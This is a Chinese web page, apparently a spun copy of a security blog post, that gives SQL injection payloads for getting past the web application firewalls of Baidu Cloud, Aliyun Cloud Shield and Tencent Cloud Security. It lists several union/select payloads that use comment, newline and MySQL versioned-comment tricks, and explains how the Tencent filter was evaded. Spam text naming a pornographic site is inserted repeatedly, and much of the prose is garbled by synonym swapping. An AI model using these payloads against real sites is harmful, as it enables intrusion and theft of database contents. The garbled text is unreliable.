色姐姐激情网 Bypass百度云加快-阿里云盾-腾讯云安全-创宇加本旨SQL注入防卫

发布日期:2024-10-12 01:03 点击次数:199



0x01百度云加快:色姐姐激情网

Bypass Payload:

code 区域

1 union#

select username from users#

1 union--

select username from users#

1 union--

select username from users#



0x02阿里云盾:

Bypass Payload:

code 区域

1 union--

select username from users#

1 union--

select username from users#





0x03腾讯云安全:

色姐姐激情网

色姐姐激情网

绕过念念路:领先望望腾讯云安全奈何检测sql注入的,奈何匹配要道字会被约束,奈何匹配不会?

那么要道的点即是绕过这个select,Bypass sql注入防卫无为点交融即是 第一不被waf检测到,第二sql能平时实施。select不行就找和select相通类型的,比如:

code 区域

select all

select distinct

select distinctrow

既然这些皆不错,再想想使用这么的语句奈何不被检测到,达到天衣无缝的边界?



尝试了下/*!*/中间也不错使用 换行

/*!12345 select all*/如故会被约束,这就诠释腾讯云在语法检测的时期会忽略掉数字背面的 换行,天然属于union+12342select,但粗拙的数字和要道字拆分再识别如故作念得回。再测试/*!12345select all*/,第四色影pps边界就适当推理了,左证测试知说念腾讯云安全会忽略掉 换行,这就等于union+12345selectall,不会被检测到。(忽略掉 换活动了过滤反而不错用来加以诳骗进行Bypass)

可能会问,推理的依据并不行真是意念念上诠释注解忽略掉了 啊?天然要诠释注解下,/*!12345 select all*/就被约束了,诠释刚运行检测到12345 select就不再检测后方的了,union+12345select就还是不错约束掉了。



还可能会问,既然忽略掉了 ,那么/*!select all*/是不是也不错啊,关系词并不行。合理的推理很有必要。Bypass Payload:

code 区域

1' union/*!50000select

all*/username from users#

1' union/*!50000select

distinct*/username from users#

1' union/*!50000select

distinctrow*/username from users#



测试案例:

code 区域

**.**.**.**/MCIR/sqlol/select.php

Bypass:







